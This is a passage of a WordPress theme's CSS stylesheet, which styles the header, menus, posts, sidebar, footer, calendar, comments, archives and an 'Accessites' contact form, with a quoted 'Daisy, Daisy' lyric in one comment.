	font-style:italic;
	letter-spacing:-6px;
}
#header_title h1 a{
	color:#000;
}
#header_title h1 a:hover{
	text-decoration:none;
}
.description{
	font-size:21px;
	position:relative;
	top:-5px;
	color:#454a4a;
	display:block;
	text-align:center;
	letter-spacing:0;
}

/* MENU */

#menu{
	width:100%;
	height:59px;
}
div.menu ul li {
	float: left;
	padding: 0;
	margin: 1em;
	list-style-type: none;
  	display: inline;
}
#header_link{
	float:left;
	width:300px;
}

#header_link p{
	font-size:15px;
	font-family:Georgia, "Times New Roman", Times, serif;
	padding:5px 0 0 40px;
	color:#6e6e6e;
}

#header_link a{
	color:#6e6e6e;
}

#mainmenu{
	float:left;
	padding:5px 20px 0 0;
}
#mainmenu ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	z-index:1000;
}
/*Top level list items*/
#mainmenu ul li{
	position: relative;
	display: inline;
	float: left;
	z-index:1000;
	padding:0 0 0 29px;
	font-size:15px;
	font-family:Georgia, "Times New Roman", Times, serif;
	color:#000;
/*	background:url(images/bgr_menu_li.gif) no-repeat left center;*/
}
#mainmenu ul li.first{
	padding:0;
	background:none;
}
/*Top level menu link items style*/
#mainmenu ul li a{
	display:block;
	color:#000;
	z-index:1000;
	height:20px;
	padding:5px 10px 5px 10px;
}
* html #mainmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
	float:left;
}
* html #mainmenu ul li ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	float:none;
}
#mainmenu ul li a:link, #mainmenucat ul li a:visited{
	text-decoration:none;
}
#mainmenu ul li a:hover, #mainmenu .current_page_item a, #mainmenu .select a{
	background:#000000;
	color:#fff;
	text-decoration:none;
}
/*1st sub level menu*/
#mainmenu ul li ul{
	position: absolute;
	left: 0;
	display: block;
	visibility: hidden;
	margin:0 0 0 30px;
}
/*Sub level menu list items (undo style from Top level List Items)*/
#mainmenu ul li ul li{
	display: list-item;
	float: none;
	font-size:1.0em;
	background:none;
	padding:0;
}
/*All subsequent sub menu levels vertical offset after 1st level sub menu */
#mainmenu ul li ul li ul{
	top: 0;
	margin:0;
}
/* Sub level menu links style */
#mainmenu ul li ul li a, #mainmenu ul li.current_page_item ul a, #mainmenu ul li.select ul a{
	width: 160px; /*width of sub menus*/
	height:auto;
	padding: 7px 5px 7px 10px;
	margin: 0;
	border-bottom: 1px solid #676767;
	background:#000;
	border-top-width: 0;
	text-align:left;
	text-decoration:none;
	color:#999999;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
#mainmenu ul li ul li a:hover{ /*sub menus hover style*/
	text-decoration:none;
	color:#fff;
}
/* ######### CSS classes applied to down and right arrow images  ######### */

/* BODY */

#body{
	width:100%;
	background:url(images/bgr_body.png) repeat-y;
}

#body_top{
	width:100%;
	background:url(images/bgr_body_top.png) no-repeat;
	overflow:hidden;
}

#body_left{
	width:698px;
	float:left;
}

#body_right{
	width:302px;
	float:right;
}

/* left contact */

#body_left_content{
	width:602px;
	margin:96px 0 0 66px;
}
.post{
	width:100%;
	margin:0 0 40px 0;
}

.post-top{
	width:100%;
	background:url(images/bgr_post_title.png) no-repeat left bottom;
	padding:0 0 25px 0;
}

.post-title{
	width:100%;
	overflow:hidden;
}

.post-title h2{
	font-size:27px;
	color:#000;
	font-weight:normal;
	font-family:Tahoma, Geneva, sans-serif;
	width:500px;
	float:left;
	margin:10px 0 10px 0;
}

.post-title h2 a{
	color:#000;
}
.post-title h4{
	width:61px;
	height:48px;
	padding:5px 10px 0 0;
	color:#fff;
	text-align:center;
	font-weight:normal;
	font-size:25px;
	font-family:Georgia, "Times New Roman", Times, serif;
	float:right;
	background:url(images/bgr_post_comment.png) no-repeat;
}

.post-top h3{
	font-weight:normal;
	color:#4b4b4b;
	font-size:11px;
	margin:5px 0 0 2px;
}

.post-top h3 a, .post-top h3 span{
	color:#f26521;
	font-weight:bold;
	text-transform:capitalize;
}

.entry{
	line-height:20px;
	font-size:12px;
	padding:10px 20px 0 0;
}
.entry p{
	padding-bottom:15px;
}

.entry p a{
	color:#603811;
	font-weight:bold;
	text-decoration:underline;
}

.entry p a:hover{
	text-decoration:none;
}

.postmetadata{
	width:100%;
	overflow:hidden;
}
.postmetadata p{
	width:100%;
	overflow:hidden;
}
.postmetadata p a{
	width:253px;
	height:41px;
	background:url(images/button_continue.png) no-repeat;
	display:block;
	text-indent:-9999px;
	float:right;
}

.post-page{
	width:100%;
}

h2.page_title{
	font-size:27px;
	color:#000;
	font-weight:normal;
	font-family:Tahoma, Geneva, sans-serif;
	background:url(images/bgr_post_title.png) no-repeat left bottom;
	padding:0 0 25px 0;
}

.entry strong{
}

.post-page .entry h1, .post-page .entry h2, .post-page .entry h3, .post-page .entry h4, .post-page .entry h5, .post-page .entry h6{
	font-size:27px;
	color:#000;
	font-family:Tahoma, Geneva, sans-serif;
	display:block;
	font-weight:normal;
}
.post-page .entry h1{
	font-size:26px;
	padding:0 0 14px 0;
}

.post-page .entry h2{
	font-size:24px;
	padding:0 0 14px 0;
}

.post-page .entry h3{
	font-size:22px;
	padding:0 0 12px 0;
}

.post-page .entry h4{
	font-size:20px;
	padding:0 0 10px 0;
}

.post-page .entry h5{
	font-size:18px;
	padding:0 0 8px 0;
}

.post-page .entry h6{
	font-size:16px;
	padding:0 0 6px 0;
} 

/* right content */

#body_right_content{
	width:230px;
	margin:40px 50px 0 15px;
	text-align: left;
}

/* SIDE BAR */

#sidebar{
	width:100%;
}

.sidebars h2{
	font-size:23px;
	color:#212121;
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	margin:0 0 5px 0;
}

.sidebars ul{
	color:#000;
	font-size:13px;
}

.sidebars ul li{
	margin:0 0 30px 0;
}

.sidebars ul li ul li{
	margin-bottom:0;
	width:auto;
}

.sidebars ul li ul li ul li{
	margin-left:0;
}

.sidebars li ul{
}

.sidebars li ul li ul{
	padding:0;
	background:none;
	width:auto;
}

.sidebars li ul li ul li ul{
}

.sidebars li{
	margin-bottom:0px;
	background:none;
}

.sidebars li li{
	margin-bottom:0px;
	border-bottom:1px solid #dbdbdb;
	padding:8px 0 8px 8px;
}

.sidebars li li li{
	background:none;
	border:0;
	padding-bottom:3px;
}

.sidebars li a{
	color:#000;
}

.sidebars li.widget_categories ul li{
	color:#f26521;
	font-weight:bold;
}

.sidebars li.widget_categories ul li a{
	font-weight:normal;
	background:url(images/ico_cat.gif) no-repeat left 3px;
	padding:0 0 0 16px;
}

.sidebars li.widget_categories ul li ul li a{
	font-weight:normal;
	background:none;

}

.sidebars li.widget_archives ul li a{
	font-weight:normal;
	background:url(images/ico_cat.gif) no-repeat left 4px;
	padding:0 0 0 16px;
}

.sidebars li.linkcat ul li a{
	font-weight:normal;
	background:url(images/ico_cat.gif) no-repeat left 4px;
	padding:0 0 0 16px;
}

.sidebars li.widget_meta ul li a{
	font-weight:normal;
	background:url(images/ico_cat.gif) no-repeat left 4px;
	padding:0 0 0 16px;
}

.sidebars .widget_tags p{
	padding:0px 0 10px 0;
}

.sidebars .widget_tags a{
	color:#000;
}

.sidebars .textwidget{
	padding:10px;
}

/* FOOTER */

#footer{
	width:100%;
	background:#1a0e07 url(images/bgr_footer.png) no-repeat center top;
}
#footer_inner{
	width:1000px;
	height:121px;
	margin:0 auto;
	overflow:hidden;
	background:url(images/bgr_footer_inner.png) no-repeat;
}

#footer_text {
	text-align:left;
	padding:65px 0 0 135px;
}

#footer_text p{
	color:#000;
	padding:0 0 8px 0;
	font-size:11px;
}
#footer_text a{
	color:#000;
	text-decoration:underline;
}
#footer_text a:hover{
	text-decoration:none;
}
#footer_text p.designed b a{
	color:#fff;
}



/* Begin Typography & Colors */

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */




/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* End Images */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 98%;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 10px 10px;
	padding-left: 24px;
	padding-bottom:7px;
	background:url(images/blockquote_bg.gif) repeat-y;
	}

blockquote blockquote{
	background:url(images/blockquote_bg2.gif) repeat-y;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	text-align: center;
	margin:10px auto;
	width:98%;
	overflow:hidden;
	font-size:13px;
	color:#000;
	background:#e7e7e7;
	border:1px solid #c1c1c1;
	padding:15px 0 15px 0;
	}

.navigation a{
	color:#000;
	font-size:13px;
	}

.wp-pagenavi{
}

.wp-pagenavi a {
	padding: 4px 2px 4px 2px; 
	margin: 2px;
}
.wp-pagenavi span.pages {
	padding: 4px 2px 4px 2px; 
	margin: 2px;
	background:#000;
	color:#fff;
}
.wp-pagenavi span.current {
	padding: 4px 2px 4px 2px; 
	margin: 2px;
	background:#588526;
	color:#fff;
}
.wp-pagenavi span.extend {
	padding: 4px 2px 4px 2px; 
	margin: 2px;
	background:#000;
	color:#fff;
}
/* End Various Tags & Classes*/

/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

.entry ul {
	margin: 0 10px 25px 20px;
	list-style: none;
	padding:15px 15px 15px 20px;
	background:#f6f6f6;
	border:1px solid #d4d4d4;
	} 

.entry ul li {
	border-bottom:1px solid #d4d4d4;
	background:url(images/ico_entry_before.gif) no-repeat left 12px;
	padding:6px 0 6px 14px;
	}

.entry ol {
	margin: 0 10px 25px 20px;
	padding:15px 15px 15px 40px;
	background:#f6f6f6;
	border:1px solid #d4d4d4;
	}

.entry ol li {
	margin: 0;
	padding:6px 0 6px 0;
	border-bottom:1px solid #d4d4d4;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
ol li{
	list-style: decimal outside;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform{
	width:400px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 350px;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	width:85px;
	height:35px;
	}
/* End Form Elements */



/* Begin Comments*/

h2#comments{
	font-size:27px;
	color:#000;
	font-weight:normal;
	font-family:Tahoma, Geneva, sans-serif;
	background:url(images/bgr_post_title.png) no-repeat left bottom;
	padding:0 0 25px 0;
	margin:0 0 10px 25px;
}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	margin:0 0 0 25px;
	}

.commentlist .comment {
	margin: 15px 0 0 0;
	padding: 10px 15px 20px 15px;
	list-style: none;
	background:#f0f0f0;
	border:1px solid #c7c7c7;
	}

.commentlist .alt {
	background:#f8f8f8;
	}

.commentlist .comment .comment {
	margin: 15px 15px 15px 15px;
	padding: 10px 15px 20px 15px;
	width:auto;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	line-height:18px;
	}
.commentmet_data{
	width:100%;
	overflow:hidden;
}
.commentmet_data td{
	vertical-align:top;
	text-align:left;
}
.commentmet_avatar{
	width:102px;
	padding:15px 0 0 0;
}
.commentmet_text{
}
.commentmet_avatar img{
	border:1px solid #333;
}

#commentform p {
	margin: 5px 0;
	}

.commentmet_replay{
	width:100%;
	overflow:hidden;
}
.commentmet_replay a{
	float:right;
	display:block;
	text-indent:-9999px;
	text-transform:capitalize;
	background:url(images/button_replay.gif) no-repeat;
	width:79px;
	height:20px;
}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	padding:0 0 5px 0;
	color:#636363;
	font-weight:bold;
	font-size:15px;
	font-family:Tahoma, Geneva, sans-serif;
	text-transform:capitalize;
	}
.commentmetadata a{
	color:#311707;
}
.commentmetadata span{
	color:#311707;
}

.commentmet_text{
	font-size:12px;
}

#respond{
	margin:40px 15px 0 25px;
	padding:15px;
	background:#fff;
}

h3#respond_title{
	font-size:27px;
	color:#000;
	font-weight:normal;
	font-family:Tahoma, Geneva, sans-serif;
	background:url(images/bgr_post_title.png) no-repeat left bottom;
	padding:0 0 25px 0;
	margin:0 0 20px 0;
}

#commentform{
	margin-left:25px;
	color:#000;
	font-size:12px;
	width:90%;
}

#commentform small{
	position:relative;
	top:-1px;
	font-size:12px;
}
#cancel-comment-reply-link{
	font-size:12px;
	color:#000;
}

#commentform a{
	color:#000;
}

#commentform input{
	background:#fff;
	border:2px solid #c2c2c2;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	padding:4px;
	color:#000000;
}

#commentform textarea{
	background:#fff;
	border:2px solid #c2c2c2;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:12px;
	padding:4px;
	margin:5px 0 0 0;
	color:#000000;
}

#commentform input#submit{
	background:none;
	border:0px;
}

/* End Comments */

/* Archives page */
.page_archives_div{
	padding-bottom:60px;
}

.page_archives_div h2{
	font-size:27px;
	color:#000;
	font-weight:normal;
	font-family:Tahoma, Geneva, sans-serif;
	background:url(images/bgr_post_title.png) no-repeat left bottom;
	padding:0 0 25px 0;
}

.page_archives_div ul h2{
}

.page_archives_div ul{
	margin:10px 0 40px 0;
}

.page_archives_div ul li{
	margin:0px;
	padding:8px 0 8px 5px;
	list-style:none;
	background:url(images/ico_line.png) no-repeat left bottom;
}

.page_archives_div ul li ul li{
	border:0px;
	background:none;
}

.page_archives_div ul li ul{
	margin:0px;
	padding:0px;
	padding-left:10px;
}

.page_archives_div ul li a{
	font-weight:normal;
	color:#000;
	font-size:13px;
	background:url(images/ico_ar.gif) no-repeat left 4px;
	padding:0 0 0 12px;
}


/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
	It won't be a stylish marriage, I can't afford a carriage.
	But you'll look sweet upon the seat of a bicycle built for two." */
	
/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - http://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form_div { 
  text-align : left;
  width : 100%;
  margin:-40px 0 0 0;
}

#gb_form_div p {
  margin-left : 12px;
}

#gb_form {
  text-align : left;
  background : transparent;
}

#gb_form_div a {
  color : #b3b3b3;
  text-decoration : underline;
}

#gb_form_div a:hover, #gb_form_div a:focus, #gb_form_div a:active {
  color : #b3b3b3;
  text-decoration : none;
}

fieldset { 
  border : 0;
  margin-top : 10px;
}

#gb_form legend, legend, #gb_form dt { 
  font-weight : bold; 
  color : #b3b3b3;
}

#gb_form legend {
  margin-left : -10px;
  padding-top : 5px;
  color : #4c4c4c;
}

* html #gb_form legend {
  margin-left : -5px;
  padding:0 0 10px 0;
}

#gb_form legend#mainlegend { 
  font-size : 1.2em;
  color : #000;
  margin-left : -10px;
  padding-top : 5px;
  padding-bottom : 10px;
  background:url(images/ico_line.png) no-repeat left bottom;
  width:100%;
}

* html #gb_form legend#mainlegend {
  margin-left : -5px;
}

#gb_form legend#mainlegend small { 
  font-size : .7em;
  text-transform : uppercase;
}

#gb_form_div .formhead small a {
  font-size : .7em;
  background-image : none;
  display : inline;
  padding : 0;
  margin : 0;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  font-size : 1.2em;
  color : #4c4c4c;
  width : 97%;
}

#gb_form_div .main_formhead {
  margin-left : -35px;
  text-indent : -9999px;
}

label { 
  color : #4c4c4c;
  margin-top : 5px;
  margin-left : 20px;
  font-size:11px;
  font-family:Verdana, Geneva, sans-serif;
}

input.short, input.med, select.med, textarea.textbox, textarea { 
  color : #808080; 
  padding : 4px; 
  border : 1px solid #dfc5ba;
  background-color : #fff;
  font-size:11px;
  font-family:Verdana, Geneva, sans-serif;
  width : 60%;
  height : auto;
  margin:0 0 5px 20px;
}

input.short {
  width : 7%;
}

textarea.textbox, textarea { 
  width : 80%;
  height : 220px;
  line-height : 1.5em;
  overflow:auto;
}

select.med {
  width : 60%;
}

input.checkbox {
  cursor : default;
  background : transparent;
  color : #bcbab7;
  border : 0;
  padding : 0; 
  margin : 0;
  width : 14px;
  height : 14px;
}

input.button {
  cursor : pointer;
  border : 0;
  background:url(images/button_submit.gif) no-repeat;
  width:85px;
  height:35px;
  display:block;
  text-indent:-9999px;
  text-transform:capitalize;
  clear:both;
}

#content #gb_form input.button {
  margin : 15px 5px 25px 20px;
  padding : 2px 15px 2px 15px;
}

* html #content #gb_form input.button {
  margin-left : -5px;
}

span.error, span.success, #gb_form_div dt { 
  color : #cc0000;  
  font-weight : bold; 
}

#gb_form_div dt small, #gb_form_div .formhead span.success, span.success, dl#result_dl_blockq dt {
  color : #bcbab7;
}

#gb_form_div small.whythis a { 
  font-size : 11px; 
  text-decoration : none;
  color : #000;
  font-weight:normal;
}
#gb_form_div small.whythis a span{ 
  text-decoration : none;
  color : #fff;
  padding:0 2px 0 2px;
}
#gb_form_div small.whythis a:hover span{ 
  color : #fff;
  background:#000;
  border:1px solid #fff
}

p.creditline small {
  clear : both; 
  display : block;
  text-align : right;
  margin : 0;
  padding : 25px 0 15px 0;
  font-size : 0.75em;
  letter-spacing : .0001em;
  color : #666;
}

dl#result_dl_blockq blockquote {
  margin-left : 0;
}

dl#result_dl_blockq blockquote p cite {
  display : block;
  text-align : right;
}

#gb_form_div span.items {
  font-weight : bold;
  color : #339999;
}

#gb_form_div ul {
  margin : 10px 10px 20px 10px;
}

#gb_form_div ul li {
  list-style-type : none;
  margin : 0 10px 0 20px;
}


/* End ACCESSITES CSS */
